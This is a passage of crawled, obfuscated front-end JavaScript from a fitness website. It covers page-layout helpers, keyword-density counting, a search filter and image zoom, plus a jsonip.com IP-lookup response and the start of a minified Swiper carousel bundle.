_0x1402af=_0x18eba0[_0x352b93(0x23e)](_0x29f579[_0x352b93(0x1f9)]);savingQueue<=0x0&&setTimeout(()=>{const _0x58e63b=_0x352b93;if(_0x1402af)_0x1402af[_0x58e63b(0x1db)]();},0x0);}export async function removeWatingDiv2(){const _0x5542c7=a5_0x2380,_0x48dd85={'NAGbu':'.ws1waitingSave','QXbNn':function(_0x4242ff,_0x2014c4,_0x546b79){return _0x4242ff(_0x2014c4,_0x546b79);},'CuXwb':function(_0xf316cf,_0x272029,_0x12760c){return _0xf316cf(_0x272029,_0x12760c);}};_0x48dd85[_0x5542c7(0x239)](setTimeout,()=>{const _0x3b93e3=_0x5542c7;let _0x2fb05e=document;globalMainIf&&(_0x2fb05e=globalMainIf[_0x3b93e3(0x25c)]);savingQueue=0x0;let _0x4dc5c8=_0x2fb05e[_0x3b93e3(0x23e)](_0x48dd85[_0x3b93e3(0x263)]);_0x48dd85[_0x3b93e3(0x26b)](setTimeout,()=>{if(_0x4dc5c8)_0x4dc5c8['remove']();},0x0);},0x0);}export async function removeWatingDivAllNoDelay(){const _0x10eb5d=a5_0x2380,_0x5e865b={'VSzPQ':_0x10eb5d(0x267),'oYkvE':function(_0x10d539,_0x1b48b8){return _0x10d539===_0x1b48b8;},'vchlz':_0x10eb5d(0x23a),'KoCXb':function(_0x4e8888,_0x1a813d,_0xdb0c2f){return _0x4e8888(_0x1a813d,_0xdb0c2f);}};_0x5e865b[_0x10eb5d(0x265)](setTimeout,()=>{const _0x532ce1=_0x10eb5d;let _0x37e606=document;globalMainIf&&(_0x37e606=globalMainIf[_0x532ce1(0x25c)]);let _0x5ac582=_0x37e606[_0x532ce1(0x23e)](_0x5e865b[_0x532ce1(0x24a)])?.[_0x532ce1(0x25d)]?.[_0x532ce1(0x20a)];var _0x47971a=0x0;_0x5e865b[_0x532ce1(0x26f)](_0x5ac582,_0x532ce1(0x213))&&(_0x47971a=0xfa0);let _0x2f59e8=_0x37e606['querySelector'](_0x5e865b['vchlz']);setTimeout(()=>{const _0x2c7ea8=_0x532ce1;if(_0x2f59e8)_0x2f59e8[_0x2c7ea8(0x1db)]();},_0x47971a);},0x0);}export async function BalanceImg(_0x1f1baf){const _0x58a7f7=a5_0x2380,_0x192e6a={'PAnqN':'.swiper-wrapper','mtGuD':'.ws1LightMainFrame','oNZUV':_0x58a7f7(0x27e),'aNzof':function(_0x45a56b,_0x5a9d27){return _0x45a56b===_0x5a9d27;},'yXIcO':_0x58a7f7(0x227),'SILXo':'right','QehOA':_0x58a7f7(0x1fa),'yxMpI':function(_0x47afb9,_0x103cc5){return _0x47afb9<_0x103cc5;},'sBiBs':function(_0x55f9b9,_0x561920){return _0x55f9b9<_0x561920;},'sCyot':function(_0x216948,_0x57a2b7){return _0x216948!=_0x57a2b7;},'isPGM':function(_0x25ab91,_0x19f789){return _0x25ab91>_0x19f789;},'LJfwb':function(_0x548ff3,_0x47f8f1){return _0x548ff3+_0x47f8f1;},'gmJnb':'.ws-right-menu','ksxyu':function(_0x837e4e,_0x395ac7){return _0x837e4e<_0x395ac7;},'htndL':function(_0x45433d,_0x55aa48){return _0x45433d===_0x55aa48;},'OPAAg':function(_0x11ad1c,_0x3aca18){return _0x11ad1c>_0x3aca18;},'amVdM':function(_0x1f6656,_0x428549){return _0x1f6656<_0x428549;},'KSbTo':function(_0x9e95db,_0x22c6c1){return _0x9e95db==_0x22c6c1;},'QCUtk':function(_0x5830d7,_0x26c4d2){return _0x5830d7*_0x26c4d2;},'gCbwk':function(_0x49d621,_0xa640fa){return _0x49d621/_0xa640fa;},'waZff':_0x58a7f7(0x253),'iQdJp':function(_0x21b0e1,_0x1aeca5){return _0x21b0e1/_0x1aeca5;}};try{let _0x276141=document['querySelectorAll'](_0x192e6a[_0x58a7f7(0x1fe)]);_0x276141[_0x58a7f7(0x1fd)](_0x4a54f=>{const _0x3bfff1=_0x58a7f7;_0x4a54f['style'][_0x3bfff1(0x20e)]='';});let _0x47e42c,_0x537161=document[_0x58a7f7(0x23e)](_0x192e6a[_0x58a7f7(0x229)]),_0x27cf67=_0x537161?.[_0x58a7f7(0x269)][_0x58a7f7(0x25c)]['querySelector'](_0x192e6a[_0x58a7f7(0x270)]),_0x2beffd=document;if(_0x27cf67){_0x2beffd=_0x27cf67;if(_0x192e6a['aNzof'](_0x1f1baf,_0x58a7f7(0x1fa)))_0x47e42c=_0x27cf67[_0x58a7f7(0x1e8)](_0x192e6a['yXIcO']);else _0x192e6a[_0x58a7f7(0x232)](_0x1f1baf,_0x192e6a[_0x58a7f7(0x221)])&&(_0x47e42c=_0x27cf67[_0x58a7f7(0x1e8)](_0x192e6a[_0x58a7f7(0x27d)]));}else{if(_0x1f1baf===_0x192e6a[_0x58a7f7(0x22d)])_0x47e42c=document[_0x58a7f7(0x1e8)](_0x192e6a[_0x58a7f7(0x27d)]);else _0x192e6a[_0x58a7f7(0x232)](_0x1f1baf,_0x192e6a[_0x58a7f7(0x221)])&&(_0x47e42c=document[_0x58a7f7(0x1e8)](_0x58a7f7(0x227)));}let _0x3c0936,_0x1ed722,_0x33da25=0x1,_0x38bc09=0x0;for(let _0x90e0fb=0x0;_0x192e6a[_0x58a7f7(0x220)](_0x90e0fb,_0x47e42c[_0x58a7f7(0x22f)]);_0x90e0fb++){_0x192e6a[_0x58a7f7(0x247)](_0x33da25,_0x47e42c[_0x58a7f7(0x22f)])&&(_0x3c0936=_0x47e42c[_0x33da25]['className'],_0x1ed722=_0x47e42c[_0x90e0fb]['className']);_0x3c0936==_0x1ed722&&_0x33da25++;if(_0x192e6a[_0x58a7f7(0x214)](_0x3c0936,_0x1ed722)||_0x192e6a[_0x58a7f7(0x1f5)](_0x33da25,_0x47e42c[_0x58a7f7(0x22f)])){_0x33da25++;let _0x2a8ca8=-0x1,_0x375ac1=_0x47e42c[_0x90e0fb][_0x58a7f7(0x234)][_0x58a7f7(0x1e9)]('\x20')[0x0],_0xb9faa7='';if(_0x192e6a[_0x58a7f7(0x232)](_0x1f1baf,_0x192e6a['QehOA'])&&_0x375ac1!='')_0xb9faa7=_0x2beffd[_0x58a7f7(0x1e8)](_0x192e6a[_0x58a7f7(0x277)]('.',_0x375ac1));else _0x1f1baf===_0x192e6a[_0x58a7f7(0x221)]&&_0x375ac1!=''&&(_0xb9faa7=_0x2beffd[_0x58a7f7(0x23e)](_0x192e6a[_0x58a7f7(0x202)])[0x0]['querySelectorAll']('.'+_0x375ac1));if(_0x192e6a[_0x58a7f7(0x1f5)](_0xb9faa7[_0x58a7f7(0x22f)],0x1)){for(let _0x12c289=0x0;_0x192e6a[_0x58a7f7(0x220)](_0x12c289,_0xb9faa7[_0x58a7f7(0x22f)]);_0x12c289++){if(_0x192e6a[_0x58a7f7(0x232)](_0xb9faa7[_0x12c289]['firstElementChild'],null)||_0x192e6a[_0x58a7f7(0x1ec)](_0xb9faa7[_0x12c289]['firstElementChild'][_0x58a7f7(0x1f1)],0x23)||_0xb9faa7[_0x12c289][_0x58a7f7(0x259)][_0x58a7f7(0x207)]===0x0){}else{_0xb9faa7[_0x12c289]['style'][_0x58a7f7(0x20e)]='';let _0x8e8a06=_0xb9faa7[_0x12c289]['firstElementChild'][_0x58a7f7(0x1f1)];_0x192e6a[_0x58a7f7(0x246)](_0x2a8ca8,-0x1)&&(_0x2a8ca8=_0x8e8a06),_0x192e6a[_0x58a7f7(0x1f5)](_0x8e8a06,0x23)&&_0x192e6a['OPAAg'](_0x2a8ca8,0x23)&&(_0x2a8ca8=_0x192e6a[_0x58a7f7(0x206)](_0x2a8ca8,_0x8e8a06)?_0x2a8ca8:_0x8e8a06);}}var _0x26672e=_0xb9faa7[0x0]?.[_0x58a7f7(0x21d)]?.[_0x58a7f7(0x20e)]?.['replace']('px','');if(_0x192e6a[_0x58a7f7(0x1ed)](+_0x26672e,0x0)){if(_0x1f1baf===_0x192e6a[_0x58a7f7(0x221)])for(let _0x563e36=0x0;_0x563e36<_0xb9faa7['length'];_0x563e36++){_0xb9faa7[_0x563e36][_0x58a7f7(0x21d)][_0x58a7f7(0x20e)]=_0x192e6a['LJfwb'](_0x192e6a['QCUtk'](_0x192e6a[_0x58a7f7(0x233)](_0x2a8ca8,0xa),2.5),_0x192e6a['waZff']);}else for(let _0x40e71a=0x0;_0x192e6a[_0x58a7f7(0x1ec)](_0x40e71a,_0xb9faa7[_0x58a7f7(0x22f)]);_0x40e71a++){_0xb9faa7[_0x40e71a][_0x58a7f7(0x21d)][_0x58a7f7(0x20e)]=_0x192e6a[_0x58a7f7(0x277)](_0x192e6a['gCbwk'](_0x2a8ca8,0xa),_0x192e6a[_0x58a7f7(0x238)]);}}}else{if(_0xb9faa7[_0x58a7f7(0x22f)]===0x1){_0xb9faa7[0x0]['style'][_0x58a7f7(0x20e)]=null;let _0x3c0d3b=_0xb9faa7[0x0][_0x58a7f7(0x259)][_0x58a7f7(0x1f1)];_0xb9faa7[0x0][_0x58a7f7(0x21d)][_0x58a7f7(0x20e)]=_0x192e6a[_0x58a7f7(0x277)](_0x192e6a['iQdJp'](_0x3c0d3b,0xa),_0x192e6a[_0x58a7f7(0x238)]);}}}}}catch(_0x58e114){console[_0x58a7f7(0x1e4)](_0x58e114);}}export function countWords(_0x51ca42){const _0x2f6b36=a5_0x2380,_0x45a732={'StPKC':function(_0x14ebee,_0x372443){return _0x14ebee<_0x372443;}};if(_0x45a732[_0x2f6b36(0x27c)](_0x51ca42?.[_0x2f6b36(0x23c)]()[_0x2f6b36(0x22f)],0x1))return 0x0;var _0x43f7aa=_0x51ca42[_0x2f6b36(0x23c)]()['split'](/\s+/);return _0x43f7aa['length'];}export function countCharacters(_0x225e56){const _0x3e66d7=a5_0x2380;var _0xcc3741=_0x225e56['trim']();return _0xcc3741[_0x3e66d7(0x22f)];}export function calculateKeywordDensity(_0x104784,_0x5b8c78){const _0x23e37c=a5_0x2380,_0x59d8d0={'SDAiC':function(_0x5b2399,_0x514615){return _0x5b2399===_0x514615;},'gVokI':function(_0x4eab5a,_0x197685){return _0x4eab5a(_0x197685);},'HKyyK':function(_0x190c45,_0x327631){return _0x190c45*_0x327631;}},_0x17e911=_0x104784?.[_0x23e37c(0x23c)]()[_0x23e37c(0x26c)](),_0x992828=_0x5b8c78?.[_0x23e37c(0x23c)]()[_0x23e37c(0x26c)](),_0x18bde7=new RegExp(_0x992828,'g');if(!_0x18bde7||_0x59d8d0[_0x23e37c(0x205)](_0x18bde7['length'],0x0))return 0x0;const _0x7d055d=_0x17e911[_0x23e37c(0x258)](_0x18bde7),_0x36b402=_0x7d055d?_0x7d055d[_0x23e37c(0x22f)]:0x0,_0x1a2efd=_0x59d8d0[_0x23e37c(0x208)](countWords,_0x17e911),_0x1ba147=_0x992828[_0x23e37c(0x1e9)](/\s+/)[_0x23e37c(0x22f)],_0x1547fa=_0x59d8d0[_0x23e37c(0x1e0)](_0x36b402/_0x1a2efd,0x64);return _0x1547fa;}export function calculateKeywordNumberDensity(_0x177c15,_0x3d8652){const _0x39475e=a5_0x2380,_0x2ec51f=_0x177c15[_0x39475e(0x26c)](),_0x41a5a2=_0x3d8652[_0x39475e(0x26c)](),_0x372318=new RegExp(_0x41a5a2,'g'),_0x146caa=_0x2ec51f['match'](_0x372318),_0x3b2e44=_0x146caa?_0x146caa[_0x39475e(0x22f)]:0x0;return _0x3b2e44;}export function removeNonNumericCharacters(_0x3a7383){const _0xf9df0c=a5_0x2380;return _0x3a7383[_0xf9df0c(0x219)](/\D/g,'');}checkMainIFtoMainIFLHelper();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jsonip.com/?callback=jQuery351018561560585997183_1766527415626&_=1766527415627
body_size: -30
content:
jQuery351018561560585997183_1766527415626({"ip":"18.220.44.86"});

--- FILE ---
content_type: text/javascript
request_url: https://ptskickfitness.com/js/lp1rightcontrol/lightfrontEachModule.js
body_size: 2855
content:
(function(_0x3f5896,_0x5006e9){const _0x5b8e5e=a63_0x5660,_0x40c72a=_0x3f5896();while(!![]){try{const _0x24ffed=-parseInt(_0x5b8e5e(0x14e))/0x1+-parseInt(_0x5b8e5e(0x139))/0x2+-parseInt(_0x5b8e5e(0x132))/0x3+-parseInt(_0x5b8e5e(0x13b))/0x4*(parseInt(_0x5b8e5e(0x124))/0x5)+parseInt(_0x5b8e5e(0x140))/0x6*(-parseInt(_0x5b8e5e(0x118))/0x7)+parseInt(_0x5b8e5e(0x15a))/0x8*(parseInt(_0x5b8e5e(0x133))/0x9)+-parseInt(_0x5b8e5e(0x134))/0xa*(-parseInt(_0x5b8e5e(0x151))/0xb);if(_0x24ffed===_0x5006e9)break;else _0x40c72a['push'](_0x40c72a['shift']());}catch(_0x274b09){_0x40c72a['push'](_0x40c72a['shift']());}}}(a63_0x5d89,0x3d89a));import{getQueryParam}from'../lheper.js';function clickSearchFilterLive(){const _0x787224=a63_0x5660,_0x321752={'iFsdU':_0x787224(0x156)};let _0x58dd88=document[_0x787224(0x12e)](_0x321752['iFsdU']);_0x58dd88?.['addEventListener'](_0x787224(0x121),searchFilterLive);}function a63_0x5660(_0x2a3c90,_0x22a487){const _0x5d8905=a63_0x5d89();return a63_0x5660=function(_0x566027,_0x110ebe){_0x566027=_0x566027-0x117;let _0x505bd4=_0x5d8905[_0x566027];return _0x505bd4;},a63_0x5660(_0x2a3c90,_0x22a487);}function searchFilterLive(){const _0x2c43a1=a63_0x5660,_0x48d84b={'djVam':_0x2c43a1(0x14d),'cJcEb':_0x2c43a1(0x157),'QswTi':_0x2c43a1(0x147),'YiaNE':_0x2c43a1(0x14a)};let _0x15cc87=this;if(_0x15cc87){let _0x1ac79a=_0x15cc87[_0x2c43a1(0x12c)](_0x48d84b[_0x2c43a1(0x146)]);var _0x4bff72=_0x1ac79a[_0x2c43a1(0x12e)](_0x48d84b[_0x2c43a1(0x129)]);let _0x36ad63=_0x1ac79a['querySelectorAll'](_0x48d84b[_0x2c43a1(0x11f)]);_0x36ad63[_0x2c43a1(0x142)](_0x14c488=>{const _0x4d770b=_0x2c43a1;console[_0x4d770b(0x14f)](_0x14c488);var _0x4b5d08=_0x14c488[_0x4d770b(0x12e)](_0x4d770b(0x11c));_0x4b5d08[_0x4d770b(0x122)]?.[_0x4d770b(0x117)]()[_0x4d770b(0x125)](_0x4bff72[_0x4d770b(0x149)]?.[_0x4d770b(0x117)]())?_0x14c488[_0x4d770b(0x138)][_0x4d770b(0x14b)](_0x48d84b[_0x4d770b(0x11d)]):_0x14c488[_0x4d770b(0x138)][_0x4d770b(0x11b)](_0x48d84b['djVam']);});}}function clickAddCheckBox(){const _0x1a3ec2=a63_0x5660,_0x52b1f0={'IyalE':'.mn1InputSearchTextInItem','IuWPd':_0x1a3ec2(0x12a),'SMehx':function(_0xc38eee,_0x33c42f){return _0xc38eee(_0x33c42f);}};let _0x32ba67=_0x52b1f0[_0x1a3ec2(0x153)](getQueryParam,_0x1a3ec2(0x14c));if(_0x32ba67){var _0x1a1759=_0x32ba67['split']('-');_0x1a1759[_0x1a3ec2(0x142)](_0x23e99c=>{const _0x717525=_0x1a3ec2;let _0x38380a=document[_0x717525(0x12e)](_0x717525(0x11a)+_0x23e99c+'\x27]');if(_0x38380a){let _0x30f25a=_0x38380a['closest'](_0x52b1f0['IyalE']);if(_0x30f25a){let _0x41753c=_0x30f25a[_0x717525(0x12e)](_0x52b1f0['IuWPd']);_0x41753c['checked']=!![];}}});}}function runAbimgW24(){const _0x55b9c4=a63_0x5660,_0x27f2e2={'UwEaa':_0x55b9c4(0x121)};document[_0x55b9c4(0x145)](_0x27f2e2[_0x55b9c4(0x137)],prews1W24OpenZoom);}function prews1W24OpenZoom(_0x4ccf09){const _0x3e56d9=a63_0x5660,_0x4ad3a9={'KLWau':'.ws1W24AbImgOpenZoom','rGIdk':_0x3e56d9(0x155),'CzFvf':_0x3e56d9(0x159),'FEtbR':_0x3e56d9(0x131),'mMbeP':'img','NsNfX':function(_0x3388f4,_0x1610f9){return _0x3388f4(_0x1610f9);},'tkCom':_0x3e56d9(0x119),'qKPxS':'load','yIgxe':function(_0x452e87,_0x51caa7,_0x1b24b5,_0x538a63){return _0x452e87(_0x51caa7,_0x1b24b5,_0x538a63);}};let _0x59653e=_0x4ccf09[_0x3e56d9(0x148)];if(!_0x59653e)return;let _0x5d631f=_0x59653e[_0x3e56d9(0x12c)](_0x4ad3a9[_0x3e56d9(0x13e)]);if(_0x5d631f&&!_0x59653e[_0x3e56d9(0x12c)](_0x4ad3a9[_0x3e56d9(0x11e)])&&!_0x59653e[_0x3e56d9(0x12c)]('.w24-abimg__items__item__zoomview')){_0x5d631f[_0x3e56d9(0x138)]['add'](_0x4ad3a9['CzFvf']);let _0x50e5db=_0x5d631f['querySelector'](_0x4ad3a9[_0x3e56d9(0x123)]);if(!_0x50e5db)return;let _0x128c97=_0x50e5db[_0x3e56d9(0x12e)](_0x4ad3a9['mMbeP'])?.[_0x3e56d9(0x143)],_0x1cdf0d=_0x50e5db[_0x3e56d9(0x158)]['backgroundImage'];_0x50e5db['dataset'][_0x3e56d9(0x13c)]=_0x128c97;var _0x571f11=_0x4ad3a9['NsNfX'](convertImgUrl,_0x1cdf0d);const _0x5095f2=_0x571f11['match'](/url\(["']?(.+?)["']?\)/);let _0x38c2d6=null;_0x5095f2&&(_0x38c2d6=_0x5095f2[0x1]);var _0x26344c=document[_0x3e56d9(0x12e)](_0x4ad3a9[_0x3e56d9(0x13a)]);_0x26344c['src']=_0x38c2d6,_0x26344c[_0x3e56d9(0x145)](_0x4ad3a9[_0x3e56d9(0x136)],_0x4ad3a9[_0x3e56d9(0x127)](checkLoadImage,_0x50e5db,_0x26344c,_0x38c2d6));}let _0x28b5c0=_0x59653e[_0x3e56d9(0x12c)](_0x3e56d9(0x155));if(_0x28b5c0){let _0x32ef30=_0x28b5c0[_0x3e56d9(0x12c)](_0x4ad3a9[_0x3e56d9(0x13e)]);if(_0x32ef30){_0x32ef30['classList'][_0x3e56d9(0x14b)]('w24-abimg__items__item__zoomview');let _0x50d1da=_0x32ef30[_0x3e56d9(0x12e)](_0x4ad3a9[_0x3e56d9(0x123)]),_0x2680b7=_0x50d1da[_0x3e56d9(0x13f)]['msrc'];_0x50d1da[_0x3e56d9(0x158)]['backgroundImage']='url(\x27'+_0x2680b7+'\x27)',_0x50d1da[_0x3e56d9(0x12e)](_0x4ad3a9[_0x3e56d9(0x135)])['src']=_0x2680b7;}}}function checkLoadImage(_0x1ef330,_0x7311b0,_0xf25ad0){const _0x52cbd4=a63_0x5660,_0x45c4d4={'EwUiS':_0x52cbd4(0x13d),'bkgQd':_0x52cbd4(0x12f)};_0x1ef330['style'][_0x52cbd4(0x152)]='url(\x27'+_0xf25ad0+'\x27)',_0x1ef330&&(_0x1ef330[_0x52cbd4(0x120)]({'behavior':_0x45c4d4[_0x52cbd4(0x150)]}),_0x1ef330[_0x52cbd4(0x12e)](_0x45c4d4[_0x52cbd4(0x130)])[_0x52cbd4(0x143)]=_0xf25ad0),_0x7311b0[_0x52cbd4(0x143)]='';}function a63_0x5d89(){const _0x277176=['split','forEach','src','nzmgc','addEventListener','cJcEb','.mn1InputSearchTextInItemInput','target','value','.mn1InputSearchTextInItem','remove','filter','display-none','114625GBPKiC','log','EwUiS','66lkAUMy','backgroundImage','SMehx','NUQdo','.ws1W24AbImgCloseZoom','.mn1InputSearchTextInItemBTN','.ws1RowFilter','style','w24-abimg__items__item__zoomview','1926736CIbZHZ','toLowerCase','1043ufryhs','.ws24AbImgMainImage','[data-filterid=\x27','add','.mn1InputSearchTextInItemName','djVam','rGIdk','YiaNE','scrollIntoView','click','textContent','FEtbR','1247605njBvPB','includes','/mau/','yIgxe','substring','QswTi','INPUT','GuhCE','closest','0|5|2|4|1|3','querySelector','img','bkgQd','figure','1182024JjtMlt','18eGSJve','2314140XsaYmB','mMbeP','qKPxS','UwEaa','classList','779126wfJDZA','tkCom','4VQUGYN','msrc','smooth','KLWau','dataset','18942ZJoTOO'];a63_0x5d89=function(){return _0x277176;};return a63_0x5d89();}function convertImgUrl(_0x70a651){const _0x4aca74=a63_0x5660,_0x592c7e={'NUQdo':_0x4aca74(0x12d),'GuhCE':function(_0x1398ef,_0x37b485){return _0x1398ef+_0x37b485;},'nzmgc':function(_0x3f2938,_0x329d8a){return _0x3f2938===_0x329d8a;}},_0x4afabb=_0x592c7e[_0x4aca74(0x154)][_0x4aca74(0x141)]('|');let _0x4b71fd=0x0;while(!![]){switch(_0x4afabb[_0x4b71fd++]){case'0':var _0x41725d=_0x70a651['lastIndexOf']('/');continue;case'1':var _0x54fb6c=_0x58a9f2+_0x4aca74(0x126)+_0xad1940;continue;case'2':var _0x58a9f2=_0x70a651['substring'](0x0,_0x41725d);continue;case'3':return _0x54fb6c;case'4':var _0xad1940=_0x70a651[_0x4aca74(0x128)](_0x592c7e[_0x4aca74(0x12b)](_0x41725d,0x1));continue;case'5':if(_0x592c7e[_0x4aca74(0x144)](_0x41725d,-0x1))return _0x70a651;continue;}break;}}runAbimgW24(),clickAddCheckBox(),clickSearchFilterLive();

--- FILE ---
content_type: text/javascript
request_url: https://ptskickfitness.com/js/swiper/swiper-bundle.min.js
body_size: 170055
content:
function a70_0x2fbb(_0x166701,_0x58825c){const _0x29a395=a70_0x29a3();return a70_0x2fbb=function(_0x2fbb36,_0x38de80){_0x2fbb36=_0x2fbb36-0x1c1;let _0x4d61e0=_0x29a395[_0x2fbb36];return _0x4d61e0;},a70_0x2fbb(_0x166701,_0x58825c);}function a70_0x29a3(){const _0xaae6d6=['key','PNsIL','slideDuplicateClass','midvo','UOmEe','GihMi','div','JKDSP','uBZlP','qsIfR','getAttribute','qLfrf','nodeType','UBfLa','nmMYq','pbOdi','MCdCc','VmPJg','charCode','pointermove','noSwiping','tDNXk','NNKEt','exports','lastSlideMessage','xZvBH','calc(','slidesSizesGrid','\x5c$1','QDdys','mGAuT','hasClass','BNhbM','swiper-scrollbar-lock','YoidQ','tyajA','AYzwj','UODlm','scaleMove','clientX','WUwUm','rBGaO','kxCuM','bQWLZ','lastClickTime','186ejLFjy','KmbYS','uJeFx','ceRoV','ivESG','longSwipes','px)\x20rotateX(90deg)\x20rotateZ(0deg)\x20scale(','iTkjs','VhZZh','Tazoa','aeSNT','crossFade','RkrUQ','slideClass','BvVUf','round','preventInteractionOnTransition','onerror','wFMPr','slidesPerViewDynamic','TqCsy','centerInsufficientSlides','GcyPy','yJrtj','nxPtV','PgoCs','IcDVH','fuSbO','xXYzt','ylbYI','KLFts','BjOtO','MsTransform','DofIx','defaults','mJZMf','msTransform','aYeiE','ioupu','ADCMA','clientY','FBANf','rCJoU','\x22></span>\x20/\x20<span\x20class=\x22','bottom','pagination','swiper-no-swiping','DxvyN','HORIZONTAL_AXIS','adazo','RsDKE','SfQzs','BABlE','LUiYE','querySelector','lnbrT','kaCSr','IGIxk','rDCKV','iOSEdgeSwipeDetection','eDHKc','dGTEv','cinQV','VmReo','XZQuE','kpAPo','scale3d(','jYBGx','hide','TXNic','slidesOffsetAfter','updateSlidesOffset','data-srcset','axis','zoom','KDzyf','dRHfM','SfZCz','dmslT','ihYTu','WzmRl','fWxPx','cDGjt','prevPositionX','uIQKq','OmQAC','nubdr','GLiLe','AsSRd','shadowOffset','scrollTo','GvakI','prevAll','prepend','AoDBB','toEdge\x20fromEdge\x20lock\x20unlock','prototype','top','MacIntel','hashChange','FyuYE','listener','constructor','beforeDestroy','EQELt','__emitterProxy','vedwt','iTtEz','ZyFSn','mount','parallax','scale(','eventsTarget','paginationRender','FkPBz','luumz','Object','nILxN','scrollbarDragStart','allowClick','cjuDi','isMoved','slideToClickedSlide','HfAHI','laXMA','depth','removeEventListener','RWzpn','AyVqr','swiper-slide-next','_swiper','px,\x20','coDtI','location','ClarP','wSWEi','offset','FTHhd','classList','flipEffect','rAuEc','LVcuk','ZHagq','opkCY','OQOLI','BnEoS','\x22]:not(.','touchEventsTouch','addClass','ATZKZ','ImHjX','modifier','centeredSlidesBounds','getComputedStyle','reset','uiYjK','oDHKB','TzERE','RWvLX','wvCOQ','loadOnTransitionStart','kygol','nextAll','doubleTap','xoRjE','hkTKe','marginRight','lSJJk','27267228VYYgpI','The\x20passed-in\x20\x27index\x27\x20(string)\x20couldn\x27t\x20be\x20converted\x20to\x20\x27number\x27.\x20[','DEUzI','uOLCm','PTrrM','virtualSize','onSlideToWrapperTransitionEnd','NPeOi','outerWidth','1112x834','JYQQf','waJeB','slideThumbActiveClass','itemRoleDescriptionMessage','parentNode','dKHgd','MtNIM','nXOcx','zvroc','matches','mounted','CtUZY','HdrDv','wbzjj','gGHcx','HwRlL','offsetWidth','swiper-wrapper-','mBLKr','BEhOJ','tGASv','firstChild','tjuzv','HlrjZ','htePq','ipyIe','metaKey','QrAOB','blockSize','type','wfsPR','sNnVg','qfmwC','RhgSs','pauseOnMouseEnter','UVCTo','updateSlidesClasses','smoothScroll','hideOnClick','YXLDM','UxjAx','SmWtT','bulletClass','navigator','VBiUT','hwnHy','AfPBF','activeElement','onload','YZhcK','indexOf','Ujgdm','eNnBk','aVAwM','pedJU','zeuah','rySmK','SZHqH','zFzyx','speed','bwDgj','RbyDw','fEEHf','rtl','GMTDW','UCIVS','ReSZn','KFqLd','join','gestures','RjTWi','checkInView','UHqmo','appendChild','eTdcp','PYAzm','updateActiveIndex','LFPpt','current','snapGridLengthChange','FtINp','RCwsN','zwBNN','zIndex','touchAction','SyYjh','acthX','kJjOA','QwAMZ','peFAb','Oduow','KXoZU','OiLPg','AHhoR','CSMZI','JskDW','GxfPi','WFNkE','AlGKb','bBUYQ','hdgxA','ViIrb','updateOnImagesReady','JJcoY','KToMV','\x22></div>','pageX','bMKGW','window','autoplay','jznjv','aFMgz','touchStartTime','RrwUa','svsSk','shadowRoot','Vdahj','click','gXjgt','avXoO','minRatio','yYiAD','JFUPh','eACtG','flip','prev','setAttribute','pathname','afterInit','scrollLeft','ceil','rXICn','jdiua','qsQdV','NcFZZ','rows','pozBA','GNyaL','ILgkR','detachEvents','yFLXU','Jpixk','AlfOI','johOk','slidesGrid','TVVzd','src','ycELg','.swiper-slide-shadow-top,\x20.swiper-slide-shadow-right,\x20.swiper-slide-shadow-bottom,\x20.swiper-slide-shadow-left','mXHxl','jIiBj','onClick','running','tgNtO','KWuvz','gEpqr','UeRIs','vMLZX','loopCreate','grabbing','HGqaV','QgRqt','scrollX','sort','deltaY','updateSlide','swiper-lazy-preloader','CustomEvent','sYZmt','PJLWc','toLowerCase','aROnY','JzJli','FNKZX','index','zNVpc','FOAVz','mouseEntered','wrapperEl','totalClass','IOjCP','-progressbar-fill','RjMLK','Date','nMopf','irwUW','paths','tuglH','WebkitMutationObserver','xwWFo','childList','WvDIR','WGGFL','CdJen','sPYGi','nGtiq','isScrolling','oWBYo','swiper-slide-invisible-blank','dgreA','rmeRN','):not(.','TzdIS','replace','kNzWB','CegHh','KCuDx','wzSBE','swiper-slide-thumb-active','PyJrm','enable\x20disable','tCsHm','qIRnG','cards','px,0)','kEwwU','deg)\x20rotateY(','prevPositionY','yLWLD','hash','jxyGa','KHoNC','safari','cssMode','senku','dhlvx','lStrR','RTCoR','shiftKey','cZsEB','jSkcT','slice','swiper-slide-duplicate','hCLEp','ios','childNodes','paginationShow','find','once','split','uoMFH','GOpYD','FUPfU','EFbjj','events','vertical','slideRole','root','Zrmpr','834x1112','isHorizontal','touchEnd','slideDuplicatePrevClass','min','BYIgb','createElements','KaEPg','qyvng','prependSlide','tDsBu','freeMode','translate3d(0,0,0)\x20scale(','AApyx','notificationClass','toString','getTranslate','-next','kGHxL','vQynD','slideActiveClass',')[data-swiper-slide-index=\x22','SNtRh','aVDJO','SlLyD','VaIbG','onTranslateToWrapperTransitionEnd','elnSE','nHjCz','slidesPerGroup','blur','focusableElements','wEXAG',']\x20given.','diAQk','swiper-scrollbar-drag','targetTouches','SjwwM','xtPgK','.swiper-slide-shadow-right','$prevEl','pNwUc','fVBIy','pgcDV','QWaJH','zGHxC','NASuD','hisFN','SOMif','ytolY','shadowPerProgress','Fdpgl','rDMzY','Dbzwk','onScroll','avjju','amFTY','group','simulateTouch','Zuiyl','removeAttr','PGyVU','BdrSY','mouseenter','iWHSE','enable','WsGRG','fill','WyBRe','PRGNp','coverflow','fgdLn','aCuNY','visibleSlides','HBpxC','padding-left','touchEventsTarget','VpoMR','translate','mHWas','mousewheel','wKuTM','netGu','-moz-grabbin','wlfnW','containerClass','Juuku','rlvIw','clientHeight','WSoZu','sSPLc','ESEJZ','OVxBN','HARjT','Vprzr','wcAvQ','pdMxX','sgCjZ','Ldneg','qhxxC','hzKCX','cloneNode','cJHFx','rrptD','pFoQk','QyCkw','SUXRI','effect','YCTxi','jWLYI','eaXSp','shadowScale','-horizontal','VCtsA','bulletElement','WSqQl','NhMOc','GgpWB','-prev','Start','qBPHV','McBEB','text','nnkZs','rotate','GRwbm','iSTGO','passive','data-swiper-parallax','-bullet-active','RNUxF','yZkKt','thumbs','lRhkE','maxX','KKKem','yHGfQ','max','rKQAB','MKsco','alwQE','MJlOL','VcvLi','button','kzhFA','deg)\x20translate3d(','host','Osppd','\x22\x20aria-live=\x22assertive\x22\x20aria-atomic=\x22true\x22></span>','CYQpH','QOCjb','updateAutoHeight','niNSZ','izfDz','QaOsz','removeClass','UDpza','JSkfy','ALvtN','touchend','gekiA','mXjbV','left','eKpOO','snapIndex','jakPO','SgKei','slidesPerGroupSkip','QMjnZ','mouseleave','pageUpDown','IJzCi','HeQBk','virtualTranslate','BWbqy','KJphr','Win32','klofb','Scivl','dtrev','paginationUpdate','scale','zoomChange','wfxyj','redUA','$el','shift','fmfcs','eventsAnyListeners','isTouchEvent','lmhSc','12fiRcXD','dom7proxy','b